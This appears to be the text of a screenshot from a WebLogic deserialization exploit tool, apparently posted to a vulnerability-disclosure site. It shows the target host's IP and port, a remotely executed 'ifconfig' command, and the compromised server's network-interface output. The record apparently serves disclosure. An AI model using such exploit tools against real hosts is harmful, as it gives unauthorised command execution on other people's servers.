 WebLogic Unserialization Getshell&CMD Exploit by rebeyond
Host: 123.232.112.2 Port: 81 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:1A:4A:3C:00:01
inet addr:10.60.0.10 Bcast:10.60.0.255 Mask:255.255.255.0
inet6 addr: fe80::21a:4aff:fe3c:1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38045313 errors:0 dropped:0 overruns:0 frame:0
TX packets:34900091 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9311623858 (8.6 GiB) TX bytes:9742143840 (9.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:191054 errors:0 dropped:0 overruns:0 frame:0
TX packets:191054 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:45519440 (43.4 MiB) TX bytes:45519440 (43.4 MiB)
www.wooyun.org